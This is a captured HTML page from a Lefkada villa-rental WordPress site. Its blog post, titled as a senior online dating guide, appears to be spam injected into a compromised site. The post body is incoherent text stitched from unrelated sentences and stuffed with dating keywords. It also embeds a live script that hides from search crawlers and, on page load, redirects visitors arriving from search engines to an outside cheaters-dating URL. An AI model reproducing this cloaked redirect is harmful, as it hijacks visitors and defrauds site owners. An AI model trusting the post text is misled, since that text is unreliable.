

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFnewest-online-dating-service-for-50-years-old/
body_size: 18473
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿Newest Online Dating Service For 50 Years Old | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/1427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿Most Effective Mature Dating Online Site Truly Free' href='https://alseides-villas.gr/%ef%bb%bfmost-effective-mature-dating-online-site-truly-free/' />
<link rel='next' title='﻿No Register Best Rated Senior Online Dating Site' href='https://alseides-villas.gr/%ef%bb%bfno-register-best-rated-senior-online-dating-site/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=1427' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfnewest-online-dating-service-for-50-years-old%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfnewest-online-dating-service-for-50-years-old%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'd95c27bc43';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-1427 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿Newest Online Dating Service For ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-1427" class="post-1427 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿Newest Online Dating Service For 50 Years Old        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        August 7, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p>The impact of CodY on virulence determinant production in community-associated methicillin-resistant Staphylococcus aureus. Feel free to leave comments and make sure you vote on the poll! In the episode &#8221; Revelations &#8220;, Colin met who he thought were his birthparents but it turned out they were doubles. They had the entire NICU team, just waiting for when he popped out, and he got stuck. If nothing helps, just update to Windows 10, for me it works flawlessly with it. On chapter page 9 he says the shield can turn back any attack. Consider it the yearly call to worship for a sport a few people in the South might take a little too seriously. Effects of a more continuous nature related to moisture levels and age of the trees within each stand are also strongly suggested by the ordinations. Identifying new oral technologies to meet your drug mature dating online services free search delivery needs for the delivery of peptides and proteins and poorly soluble molecules. Finding that neither science nor religion answered his questions about the meaning of man&#8217;s life, he became convinced that an ancient knowledge must exist and could still be found on Earth. You can use a web browser mature online dating site completely free such as Chrome or Firefox to access and configure the software remotely. Fantastic Transmitter, and fast delivery Fantastic Transmitter, and fast delivery! Acid thinned jicama and maize starches as fat substitute in stirred yogurt. It also shoots twice as fast, 3fps and you can push the ISO 8 stops further, out to ISO, plus the screen has over twice as many toronto persian seniors dating online site pixels. Chlamydia seniors dating online site free to contact during pregnancy can also cause a number of issues. You should take part in a contest for one of the greatest blogs online. Learn the steps of writing, from prewriting through proofreading, to produce clear, concise documents appropriate to your audience and purpose. Late production models of the BJ were used instead of the early BB. The fastener strap pulls tight to fit the circumference of the instrument, like a wristwatch on your arm. So the question is…do these items embue the beauty of wellmadeness, simplicity, organic nature of the best simplist materials, do the characterize the beauty of an object the will create a longing in their passing…that is how the vintage craze started…that and a bunch of older immigrant jewish folks trying to outcompete each other on quality and function using well made materials…so in the end American is really a fiction or maybe just a lost signifier adrift in a see of branding. Few months back Twitter has been updated there OAuth APIs, this tutorial will explain three import systems like, login with Twitter, storing Twitter Oauth tokens into database and update Twitter status message with your own web application. In these cases, when the claims were australian seniors online dating websites viewed as a whole, their eligibility was self-evident based on the clear improvement, so no further analysis was needed. About: Nontyphoidal Salmonella can spread from toronto persian mature dating online site animals to people through food, and usually causes diarrhea, fever, and abdominal cramps. NASA discovers shattered remains of India&#8217;s doomed moon lander. When friendship is shown it is often only from Rev to Tech, not the other way around this could, however, be attributed to the fact that Tech has only the barest minimum of social skills. The King of Pop signed his last will and testament on July 7, , shortly after the birth of his last child. Is it okay if I skip my legs workout if I run 3 days a week for 60 mins? Why do some students like cutting classes Quora Students &#8211; in my professional opinion &#8211; avoid classes as a means to defer submitting assignments or in africa canadian mature dating online site taking assessments. My Stormtalons are probably going to stick with the basic heavy bolters. Properties QDeclarativeItem inherits but doesn&#8217;t document are classed as implementation details they are not officially supported and may disappear between releases. Packet switching is a WAN switching method in which network devices share a to consider certain traffic interesting such as traffic from a particular protocol. Like its predecessor Daptor Two, this new version allows balanced and unbalanced connections to your cell new york korean mature dating online site phone. Subsequent series became larger, phoenix jewish seniors dating online site culminating with the fourth generation Commodore, fully developed in Australia and based on the GM Zeta platform. If you need to report sickness or absences for your children, please do so before each day your child is unwell by telephone or.</p>
<h2>Top Rated Online Dating Sites For 50 Plus</h2>
<p>Thereafter, if the user determines to take a bus and then clicks an applicable bus polygon, for example, a bus call is accordingly made via the communications part 7. They took the serial number of my float tube and sent me a new blatter for it was still under warranty. In he the usa swedish senior online dating site received the Danish Critics Prize for Literature. Description About dell vrtx manual Not Available canada romanian mature online dating site Download dell vrtx manual. You can see that the attributes of the document correspond to its location in the folder structure. Offered for sale with no onward chain, viewings are a must on this deceptively spacious and well maintained family home situated in a great place for access to Bury and Radcliffe Town Centres. Como este Verbo ou Sabedoria de modo algum subsiste ao lado do Pai. The event is a fundraiser for the Good Samaritan Hunger Center in Akron, and will feature soups from eight local establishments, breads, desserts and nonalcoholic drinks. Social service practitioners will then use these platforms to promote positive youth development through a mixture of incidental learning and structured groupwork. Compositions and processes for orlando mexican senior dating online site photoresist stripping and residue removal in wafer level packaging. Always Do not repair or replace any part of the dryer or attempt. Typically, a database has a schema, which is a description of the model, including the types of entities that denver romanian mature online dating site are in it and the relationships among them. Yeddyurappa said he was aware of his past experiences with the Reddy brothers and would cautiously move ahead. The series ends with the awakening of a new megadeus, and the revelation that the world is a simulated reality. Pleased by the observance of the vedic rites and Heggade&#8217;s charity florida jewish seniors dating online site to all, the Swamiji named the place Dharmasthala the abode of religion and charity. For these patients, the report from the initially treating hospital was included in the analysis. Their show was where to meet latino singles in vancouver electric, packed to the brim with dirty riffs and snarling vocals. Earlier this year her career&#8217;s upward trajectory took the next logical step with the cinematic release of her first feature film, Trainwreck, written by and starring Schumer herself under the watchful eye of director Judd Apatow. How do you know I am not pressed into such circumstances by dire poverty? For low tier endpoints, QSAR evidence can even be used as stand alone to fill data gaps. Here&#8217;s How To Cheat Up An Endless Supply This is just an extension to the already-known crafting glitch, but we think this might be the best possible use. The State exists simply to promote and to protect the ordinary happiness of human beings in this life. To get the national dex in diamond, you are required see, not catch, all fifteen0 Sinnoh Pokemon. Positive Reviews Step into iconic glamor With dark wood, sparkling chandeliers and period-inspired staff uniforms, you may feel that you&#8217;ve stepped back into an era of bygone glamor as soon as you enter the lobby. In Morocco, the Hamsa is called &#8216;Khamsa&#8217; or &#8216;Khmisa&#8217; and is widely used as a protection from bad luck and evil people. We made this one simple: one preamp tube, one power tube, one knob and one speaker, ny brazilian senior dating online service but up to 11 watts power that is enough even for stage use. Congratulations to all our winners, who were the first five names drawn who correctly answered that &#8216;Gabriel&#8217;s Message&#8217; was released on the B-side of the UK single &#8216;Russians&#8217;. A similar question was asked on Stack Overflow how-to-schedule-a-task-to-run-when-shutting-down-windows, and the answers there describe several methods other most trusted senior dating online service than using the Task Manager, including the Group Policy Editor method, which is described in detail and might be a better way to handle it. Wetter Ingelheim Wetter germany italian seniors dating online site Ingelheim &#8211; Hooray for a new year and a clean slate! Is it advisable to play budgie sounds to my two budgies? All his life he had been preparing himself to write an epic poem regarded then as the highest form of poetic achievement, and he now set out to embody his ideal Rome in the Aeneid, the story of the foundation of the first settlement in Italy, from which Rome was to spring, by an exiled Trojan prince after the destruction of most used mature online dating site in fl Troy by the Greeks in the 12th century bce. MethodInvocationProceedingJoinPoint cannot be cast to java. You must not include in your checked baggage fragile or perishable items or items of special value such as.</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Person with name Niramitra are mainly Hindu the usa russian senior online dating site by religion. A strict majority of the votes is needed london religious senior dating online site to accept or reject a proposal. At the end, you will immediately toronto italian senior online dating site receive the document in Word and PDF formats. There was also doubt whether the signs composing a Semite&#8217;s name represented las vegas black seniors dating online site a phonetic reading or a logographic compound. The ny uruguayan senior online dating service following week the show did even worse, earning only 0. Next story &#8216;We wouldn&#8217;t touch the NHS if you gave it to us on a silver platter&#8217;: Donald Trump rubbishes Jeremy Corbyn&#8217;s &#8216;sellout&#8217; claims and backs &#8216;very capable&#8217; Boris Johnson but insists he has &#8216;no thoughts&#8217; on the election comments 5 videos. Facility sessions offered at 30 or 45 minutes in 60&#8217;s and older senior online dating sites length. Your current browser isn x27 t compatible with SoundCloud Please download one of our supported browsers Need help. orlando swedish senior dating online site The nurses at the hospital said they are doing more and more explants with women saying the same thing. The substance might be a naturally occurring mediator, a developmental drug or a licensed drug, any of which can cause adverse effects. Sestriere is connected to skiable pistes, for a total of up to km most used mature dating online site in ny of trails, of which are provided with artificial snow. We became respectful when we wore a particular dress or is it not necessary to wear a dress? Because all payments on the Securities are based on the least performing index kansas nigerian mature dating online site between the SPX Index and the SX5E Index, the fact that the Securities are linked to two Underlying Indices does not provide any asset diversification benefits and instead means that a decline in the value beyond the relevant Coupon Barrier or Trigger Level of either the SPX Index or the SX5E Index will result in no Contingent Coupon payments or a significant loss on your investment, even if the other Underlying Index appreciates. This creates a dangerous feedback loop that makes us feel like we&#8217;re accomplishing a ton, when we&#8217;re really not doing much at all or at least nothing requiring much critical thinking. The best food in town and taste very authentic I will be returning again and again! no hidden fees seniors online dating site A Los Angeles fashion model falls in love with a female art director during a photo shoot which dallas russian seniors dating online site puts their newfound romance at odds with the model&#8217;s photographer boyfriend. I ended up in a very utah iranian mature online dating website large piazza not to far from our apartment. You can buy it utah russian mature online dating service in every drugstore it is just perfect to lock your make up and for touchups. I therefore immediately called my salesman, Chris, about the situation and he informed me that I would receive another unit even if they had to go to another vendor. It was the production that put the network on the radar of the television texas korean mature dating online service audience in Mexico. All fighters competing at UFC on July 6 at the T-Mobile Arena faced off against each other one last time before their bouts take place.</p>
<h3>La Australian Mature Online Dating Website</h3>
<p>Its simple categories make note-making simple, and exercising those notes at a later date even simpler. The initial product from hydration at carbon is an iminol, which immediately tautomerizes to the more stable amide. The extra days may, for example, be sick days, days off or days when you work from home. As you can see, the first variant is preferable because it is much more readable. Schiff, 59, has been the subject of attacks from utah iranian mature dating online website Republicans who say he is running an unfair process. I did not get bit but I stood up with just my undergarments toronto italian senior online dating site on and walked away. If we believe that it s not possible to do that, we despair and lose ourselves in some kind of escapism alcohol, drugs, suicide. Even the First Name: and Surname: fields that have the Fill constraint set to Horizontal do not grow since the Fill constraint refers to the cell inner area but not the cell&#8217;s size. However, what this often breeds is communities ready to ignite people with an energy to fight the malaise bred by injustice. An option here would be the ability to roll two dice, but only count a success if both dice come up 10s. Windows Defender Antivirus has hit a new milestone: the built-in antivirus The ability to gradually deploy this feature was another important design goal. If that date is correct, Neil was still only five when he experienced his first airplane ride, his sixth birthday not coming for ten more days. Written informed consent for publication of clinical details was obtained from the patient. These clips are easily recognisable due to the difference in film quality between the old and new footage. Timing of the Yuchiling giant porphyry Mo system, and implications for ore genesis. He added, &#8220;Anyone who wants florida african mature online dating site can find things to bash the Arabs with&#8221; and &#8220;anyone who wants can find things to bash the Jews with&#8221; given that the &#8220;book has everything in it, because that&#8217;s the nature of history: it is really quite intricate. Here, where to meet european seniors in la free it should be mentioned that the central insert as well as the peripheral cutting insert are both intended for use with drill bodies having different diameters included within a certain range of diameters p. As a family, with friends or alone, discover a world of Nordic activities and enjoy the snow, with your cross-country skis on! In the current study, we aimed to determine whether supplementation of long thoracolumbar fixation constructs with stand-alone anterior interbody fusion ALIF cage with embedded screws can eliminate the biomechanical need for iliac screws fixation biomechanically. It is a standalone simulation game with limited applications where you seek to improve your status during the day and your adventures at night. Green Bay subsequently drove 50 yards and scored with Rodgers&#8217; 7-yard pass to Kuhn. Republicans accused the administration of deliberately leaking classified information, jeopardizing national security in an effort to make Mr. The other, uncertainty, struggles and a bit of poverty for a while.</p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfnewest-online-dating-service-for-50-years-old/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
